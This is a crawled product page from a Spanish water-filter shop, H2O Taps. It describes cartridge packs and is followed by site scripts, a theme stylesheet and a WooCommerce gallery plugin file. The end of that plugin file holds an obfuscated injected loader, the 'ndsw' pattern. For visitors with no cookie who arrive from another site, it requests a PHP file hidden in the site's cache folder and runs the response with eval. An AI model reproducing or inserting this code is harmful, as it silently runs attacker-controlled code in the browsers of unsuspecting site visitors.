<p>El<a href="https://www.h2otaps.com/en/productos/filtro-de-agua-para-grifo-1-cartucho-pack-inicio/?wpam_id=13"> </a><a href="https://www.h2otaps.com/en/productos/filtro-de-agua-para-grifo-1-cartucho-pack-inicio/?wpam_id=13"><em>pack</em></a><a href="https://www.h2otaps.com/en/productos/filtro-de-agua-para-grifo-1-cartucho-pack-inicio/?wpam_id=13"> de inicio</a> o prueba ofrece al cliente agua filtrada durante un periodo de 3 meses e incluye 1 filtro para el grifo y 1 cartucho. Por otra parte, el <em>pack </em>anual incluye 4 cartuchos y agua filtrada durante 1 año. De igual modo, los cartuchos también se venden por separado. Con el <em>pack</em> de 4 cartuchos, el cliente dispondrá de agua para un periodo de 1 año. Asimismo, con el <em>pack</em> de 2 cartuchos, el usuario la podrá disfrutar durante 6 meses.</p>



<p>Para utilizar el filtro correctamente, es importante dejar pasar el agua durante aproximadamente 1 minuto cuando se realice el primer uso. De esta manera, se conseguirá eliminar cualquier tipo de impurezas residuales. Además, es importante utilizar el agua filtrada únicamente con agua fría, ya que la caliente puede dañar el cartucho.</p>



<h2 class="wp-block-heading">Clientes satisfechos</h2>



<p>Los clientes que han comprado los productos de H2O Taps se muestran altamente satisfechos porque los filtros que ofrece la compañía generan agua de calidad. H2O Taps facilita a sus clientes la posibilidad de adquirir los filtros a través de la página web. Cada filtro llegará a proporcionar entre 800 y 1200 litros de agua, aproximadamente. Además, los precios de H2O Taps son accesibles y competitivos.</p>
	</div>
	<div class="post-meta post-footer">
		<span class="author-name">
						<a href="https://www.h2otaps.com/en/author/xavier/" title="H2O Taps" class="author meta-info"><i class="fa fa-user"></i> <span class="author-name">H2O Taps</span></a>
		</span>
		<span class="post-list">
			<ul class="post-categories">
				<li><a href="https://www.h2otaps.com/en/filtros-de-agua-h2o-taps/"><i class="fa fa-copy"></i><a href="https://www.h2otaps.com/en/category/filters/" rel="category tag">Filtros Agua Grifo</a></a></li>
			</ul>
		</span>
	</div>
</article>							</div>
																<div class="col-md-12 mt-5 wow fadeInUp">
	<div id="comments" class="comments-area">
					</div>
</div>					</div>
			</div>
					</div>
	</div>
</section>
<!--===// Start: Footer
    =================================-->
</div>
</div>
<footer id="footer-section" class="footer-section main-footer" style="background:url('https://www.h2otaps.com/wp-content/uploads/2020/10/Picture2.png') no-repeat scroll center center / cover rgb(0 0 0 / 0.75);background-blend-mode:multiply;">
			
		<div class="footer-main">
			<div class="container">
				<div class="row row-cols-1 row-cols-lg-4 row-cols-sm-2 g-4">
					<div class="col wow fadeInUp"><aside id="block-10" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="687" height="203" data-id="1612" src="https://www.h2otaps.com/wp-content/uploads/2020/10/Open-Logopayments.png" alt="" class="wp-image-1612" srcset="https://i0.wp.com/www.h2otaps.com/wp-content/uploads/2020/10/Open-Logopayments.png?w=687&amp;ssl=1 687w, https://i0.wp.com/www.h2otaps.com/wp-content/uploads/2020/10/Open-Logopayments.png?resize=600%2C177&amp;ssl=1 600w, https://i0.wp.com/www.h2otaps.com/wp-content/uploads/2020/10/Open-Logopayments.png?resize=300%2C89&amp;ssl=1 300w, https://i0.wp.com/www.h2otaps.com/wp-content/uploads/2020/10/Open-Logopayments.png?resize=16%2C5&amp;ssl=1 16w" sizes="(max-width: 687px) 100vw, 687px" /></figure>
</figure>
</aside></div><div class="col wow fadeInUp"><aside id="block-11" class="widget widget_block">
<ul class="wp-block-list">
<li><a href="https://www.h2otaps.com/en/politica-de-envios/" data-type="page" data-id="1762">Politica de envios</a></li>



<li><a href="https://www.h2otaps.com/en/politica-pricavidad/" data-type="page" data-id="1430">Politica privacidad</a></li>
</ul>
</aside></div>				</div>
			</div>
		</div>
		
	<div class="footer-bottom">
		<div class="footer-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12 text-center">
						<div class="copyright-text">
							        
							<p>
								Info@h2otaps.com | (+34) 677 804 804 | Copyright © 2026 H2o Taps | Powered by <a href="#">StoreBiz</a>
							</p>
						</div>
					</div>
				</div>
			</div>	
		</div>
	</div>
</footer>

<!-- Scrolling Up -->
<button type="button" class="scrollingUp scrolling-btn" aria-label="scrollingUp"><i class="fa fa-angle-up"></i></button>
	
<template id="tp-language" data-tp-language="en_GB"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shopmax/*","/wp-content/themes/storebiz/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


			<script>
			
			  jQuery(document).on('ready', function() {

				
					jQuery('#lightgallery').lightGallery({
						mode: 'lg-slide',
						thumbnail: true,
						speed: 600,
						hideBarsDelay: 6000,
						loop: true,
						closable: true,
						mousewheel: true,
						loadYoutubeThumbnail: true,
						download: false,
						youtubePlayerParams: {
							modestbranding: 1,
							//showinfo: 0,
							rel: 0,
							//controls: 0
						}
					}); 

					jQuery('#launchGallery').click(function(){
						jQuery('#lightgallery1').trigger('click');    
					})
				
				
				jQuery('.slider-for').tpslick({
					speed: 300,
					slidesToShow: 1,
					slidesToScroll: 1,
											rtl: false,
										fade: false,
					draggable: false,
					
					
					adaptiveHeight: true,
											asNavFor: '.slider-nav',
					
					dots: false,

											arrows: true,
									});

															jQuery('.slider-nav').tpslick({
															arrows: true,
							
							slidesToShow: 3,
							slidesToScroll: 1,
							infinite: true,
															rtl: false,
														asNavFor: '.slider-for',
							dots: false,
							draggable: false,
							vertical: false,
							verticalSwiping: false,
							centerMode: false,
							focusOnSelect: true
						});
									
				if(jQuery(".tpslick-vertical").length){
					var vertical_width = jQuery(".tpslick-vertical").width();
					//var vertical_height = jQuery(".tpwpg-main").height();
					//jQuery(".tpwpg_image_src_big").css({"height": vertical_height+"px","object-fit": "cover"});
											jQuery(".onsale").css({"left": vertical_width+"px","right": "auto","top": "5px", "margin": "0 5px", "position": "absolute", "z-index": "5"});
									}

			});
			</script>
					<style>
									.lg-backdrop{
						background-color: #266bff;
					}
													.lg-outer .lg-thumb-outer,
					.lg-outer .lg-toogle-thumb{
						background-color: #ffffff;
					}
				
				.tpwpg-vertical .slider-nav{
					float: left;
				}
				.tpwpg-vertical .slider-for{
					float: right;
				}
				.tpslick-vertical .tpslick-slide {
					border-right: 2px solid transparent;
					border-left: none;
				}
				.launchGallery svg,
				.tpwpg_zoom svg{
					background:#000000 !important;

				}
				.tpslick-prev,
				.tpslick-next{
					background:#000000 !important;
				}
								.tpslick-prev:hover, .tpslick-prev:focus,
				.tpslick-next:hover, .tpslick-next:focus{
					background:#000000 !important;
					opacity: 0.5;
					border: none !important;
					border-radius: 0 !important;
					outline: none;
				}

				.tpwpg-vertical .tpslick-vertical .tpslick-next svg{
					-webkit-transform: rotate(0deg);
					-moz-transform: rotate(0deg);
					-ms-transform: rotate(0deg);
					-o-transform: rotate(0deg);
				}

				.tpwpg-vertical .tpslick-vertical .tpslick-prev svg{
					-webkit-transform: rotate(180deg);
					-moz-transform: rotate(180deg);
					-ms-transform: rotate(180deg);
					-o-transform: rotate(180deg);
				}

				.tpwpg-big p {
					right: 38px;
					left: auto;
				}
				.tpwpg_zoom svg {
					right: 5px;
					left: auto;
				}
				.launchGallery {
					right: 4px;
					left: auto;
											top:5px;
									}
				.tpslick-prev svg{
					-webkit-transform: rotate(90deg);
					-moz-transform: rotate(90deg);
					-ms-transform: rotate(90deg);
					-o-transform: rotate(90deg);
				}

				.tpslick-next svg{
					-webkit-transform: rotate(-90deg);
					-moz-transform: rotate(-90deg);
					-ms-transform: rotate(-90deg);
					-o-transform: rotate(-90deg);
				}
				.tpwpg-main .tpslick-prev .t, .tpwpg-main .tpslick-prev .p,
				.tpwpg-main .tpslick-next .t, .tpwpg-main .tpslick-next .p{
					background: #ffffff;
				}
				.tpslick-prev svg g, .tpslick-next svg g{
					fill: #ffffff;
				}
				.launchGallery svg g,
				.tpwpg_zoom svg g{
					fill: #ffffff;
				}
				.yt, .ytsmall{
					background-color: #080ec4;
				}
				.tpcol-1 .slider-nav{
					display: none;
				}
								.tpwpg-main{
  width: 48% !important;
}
@media only screen and (max-width: 600px) {
  .tpwpg-main{
    width:100% !important;
  }
}			</style>
		        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-flags trp-bottom-right trp-color-dark only-flags" >
            <div id="trp-floater-ls-current-language" class="">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img loading="lazy" class="trp-flag-image" src="https://www.h2otaps.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)">				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://www.h2otaps.com/filtros-de-agua-h2o-taps/"
                         title="Español">
          						  <img loading="lazy" class="trp-flag-image" src="https://www.h2otaps.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español">					          </a>
                                    <a href="https://www.h2otaps.com/fr/filtros-de-agua-h2o-taps/"
                         title="Français">
          						  <img loading="lazy" class="trp-flag-image" src="https://www.h2otaps.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français">					          </a>
                                    <a href="https://www.h2otaps.com/it/filtros-de-agua-h2o-taps/"
                         title="Italiano">
          						  <img loading="lazy" class="trp-flag-image" src="https://www.h2otaps.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_IT.png" width="18" height="12" alt="it_IT" title="Italiano">					          </a>
                                    <a href="https://www.h2otaps.com/de/filtros-de-agua-h2o-taps/"
                         title="Deutsch">
          						  <img loading="lazy" class="trp-flag-image" src="https://www.h2otaps.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch">					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img loading="lazy" class="trp-flag-image" src="https://www.h2otaps.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"></a></div>            </div>
        </div>

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script async src='//static.klaviyo.com/onsite/js/YkVz78/klaviyo.js?ver=3.4.3'></script><script type="text/javascript" src="https://www.dwin1.com/22231.js?ver=2.0.5" id="awin-journey-tag-js"></script>
<script type="text/javascript" src="https://www.h2otaps.com/wp-content/themes/storebiz/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.h2otaps.com/wp-content/themes/storebiz/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.h2otaps.com/wp-content/themes/storebiz/assets/js/owlcarousel2-filter.min.js?ver=6.9" id="owl-carousel-filter-js"></script>
<script type="text/javascript" src="https://www.h2otaps.com/wp-content/themes/storebiz/assets/js/custom.js?ver=6.9" id="storebiz-custom-js-js"></script>
<script type="text/javascript" src="https://www.h2otaps.com/wp-content/themes/storebiz/assets/js/theme.min.js?ver=6.9" id="storebiz-theme-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.h2otaps.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.h2otaps.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.h2otaps.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.4.3" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"185764760","post":"3631","tz":"0","srv":"www.h2otaps.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "185764760", "3631" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.h2otaps.com/wp-content/themes/shopmax/assets/js/custom.js?ver=6.9" id="shopmax-custom-js-js"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.h2otaps.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.h2otaps.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
			<script>
				var helpfulcrowdStoreId = 'J8Sp3L';
				var helpfulcrowdWidgets = [];
			</script>
							<script>helpfulcrowdWidgets.push('sidebar')</script>
						<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.h2otaps.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.h2otaps.com/en/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":185764760,"store_id":"59d8c2e9-b885-42eb-b64c-352a464a1b64","ui":null,"url":"https://www.h2otaps.com/en/","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Filtros Agua Grifo","Los filtros de agua de H2O Taps"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.h2otaps.com/wp-content/themes/shopmax/style.css?ver=6.9
body_size: 1601
content:
/*
Theme Name: ShopMax
Theme URI: https://burgerthemes.com/shopmax-free/
Author: burgersoftware
Author URI: https://burgerthemes.com/
Description: ShopMax is a flexible and attractive WooCommerce WordPress theme. The theme includes powerful sections with an innovative design that would easily fit into your new or existing online store. Suitable for every type of store. Checkout Pro Version https://burgerthemes.com/demo/pro/shopmax/
Template: storebiz
Version: 1.1.12
Tested up to: 6.7
Requires PHP: 5.6
License: GPLv3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Text Domain: shopmax
Slug: shopmax
Tags: one-column, two-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, footer-widgets, full-width-template, theme-options, threaded-comments, translation-ready, blog, grid-layout, portfolio, photography

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

*/


/* Colors */

:root {
    --bs-black:#000000;
    --bs-blue:#0d6efd;
    --bs-indigo:#6610f2;
    --bs-purple:#6f42c1;
    --bs-pink:#d63384;
    --bs-red:#dc221c;
    --bs-orange:#fd7e14;
    --bs-orange-dark:#ee4a34;
    --bs-orange-dark-light:#fae4df;
    --bs-yellow:#ffcc00;
    --bs-green:#28a745;
    --bs-teal:#20c997;
    --bs-cyan:#17a2b8;
    --bs-white:#ffffff;
    --bs-gray:#dedede;
    --bs-gray-light: #e1e1e1;
    --bs-gray-dark:#343a40;
    --bs-primary:#1CCDCA;
    --bs-primary-dark:#429493;
    --bs-primary-light: #fbf0f0;
    --bs-primary-shadow:rgb(0 123 255 / 0.5);
    --bs-secondary:#24272e;
    --bs-secondary-dark: #1f2120;
    --bs-gray-500: #f2f2f2;
    --bs-gray-500-thumb: #c2c2c2;
    --bs-success:#28a745;
    --bs-info:#17a2b8;
    --bs-warning:#ffc107;
    --bs-danger:#dc3545;
    --bs-light:#f8f9fa;
    --bs-dark:#343a40;
    --bs-font-sans-serif:'Karla',system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
    --bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;
    --bs-font-awesome: "FontAwesome";
    --bs-gradient:linear-gradient(180deg,rgba(255,255,255,0.15),rgba(255,255,255,0));
    --bs-gradient-image:linear-gradient(180deg,rgba(255,255,255,0.15),rgba(255,255,255,0));
    --bs-shadow: 2px 5px 20px rgba(0, 0, 0, .2);
    --bs-radius: 0.1875rem;
    --bs-theme-radius: 6.25rem;
    --bs-transition: all .35s cubic-bezier(.645,.045,.355,1);
    --bs-transition-slow: all .55s cubic-bezier(.645,.045,.355,1);
    --bs-transition-very-slow: all .75s cubic-bezier(.645,.045,.355,1);
}

.single-info img {
    width: 100%;
}

.footer-main figure.wp-block-table td {
    border: 1px solid #fff;
    text-align: center;
}

/* ======== */

ul.wp-block-social-links li a:before {
    content: none !important;
}
ul.wp-block-social-links li a {
    padding: 0.25rem !important;
}

.wp-block-button a.wp-block-button__link {
    border-color: inherit;
}

.post-section .wp-block-latest-comments {
    padding: 0;
}

widget .wp-block-group .wp-block-rss li:last-child {
    padding-bottom: 0;
}

.wp-block-woocommerce-customer-account a .wc-block-customer-account__account-icon {
    height: 1.5em;
    width: 1.5em;
}

.has-background.wp-block-read-more,
.has-background.post-navigation-link-next {
    padding: 0.25em 1.5em;
}

.wp-block-calendar .wp-calendar-nav {
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
}
.sidebar .widget .wp-block-group .wp-block-latest-comments,
.sidebar .widget .wp-block-group .wp-block-loginout,
.sidebar .widget .wp-block-group .wp-block-table,
.sidebar .widget .wp-block-group .wp-block-buttons {
    padding: 1.565rem 1.000rem 1.563rem;
}
.wc-block-mini-cart__icon,
.wc-block-mini-cart__badge {
      color: inherit;
}
.has-background.wp-block-post-author {
    padding: 1rem;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.h2otaps.com/wp-content/plugins/tp-woocommerce-product-gallery/public/js/woocommerce-product-gallery-public.js?ver=2.2.3
body_size: 1795
content:
(function( $ ) {
	'use strict';

	$(document).on('ready', function() {

		if(tpwpg.activate_dbug_mode){
			console.log(tpwpg);
		}

		if(tpwpg.external_variation){
			$('input.variation_id').change( function(){
				if( '' != $('input.variation_id').val() ) {
					
					var var_id = $('input.variation_id').val();
			
					jQuery.ajax({
						type: "POST",
						url: tpwpg.ajax_url,
						contentType: "application/x-www-form-urlencoded;charset=utf-8",
						//dataType: 'json',
						data: {
							//pid: pid,
							var_id: var_id,
							action: 'tpwpg_variation'
						},
						beforeSend: function() {
							//$('#tppqwlds-mask').show();
						},
						success: function(results) {
							//$('#tppqwlds-mask').hide();
							if(results){

								var tpslickindex = jQuery('[data-imgsrc="'+ results +'"]').closest('.tpslick-slide').attr('data-tpslick-index');
								
								if(tpwpg.activate_dbug_mode){
									console.log('[data-imgsrc="'+ results +'"]');
									console.log(tpslickindex);
								}
								//if(tpslickindex){
									jQuery('.slider-nav').tpslick('tpslickGoTo', tpslickindex);
									jQuery('.slider-for').tpslick('tpslickGoTo', tpslickindex);
								//}
							}
						}
					});
					
				}
			});
		}
		else{
			//variations
			$(".variations select").change(function() {

				var imgid = jQuery(this).find(':selected').data('imgid');

				var srt = '';
				jQuery('.variations select').each(function( index ) {
					var value = jQuery(this).find(':selected').val();

					if(value){
						srt += value + ',';
					}
					
				});

				srt = srt.replace(/,\s*$/, "");
				
				var trainindIdArray = srt.split(',');

				if(imgid != 0 && imgid){
					if(trainindIdArray.length > 1){
						var tpslickindex = jQuery('[data-variations="'+ srt +'"]').closest('.tpslick-slide').attr('data-tpslick-index');
					}
					else{
						var tpslickindex = jQuery('[data-imgid="'+ imgid +'"]').closest('.tpslick-slide').attr('data-tpslick-index');
					}
					
					//console.log(tpslickindex);
					jQuery('.slider-nav').tpslick('tpslickGoTo', tpslickindex);
					jQuery('.slider-for').tpslick('tpslickGoTo', tpslickindex);

				}

			});
		}

	});
})( jQuery );
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.h2otaps.com/wp-content/cache-65467687/page_enhanced/www.h2otaps.com/12-meses-de-agua-filtrada-pack-4-cartuchos-p153599079/12-meses-de-agua-filtrada-pack-4-cartuchos-p153599079.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}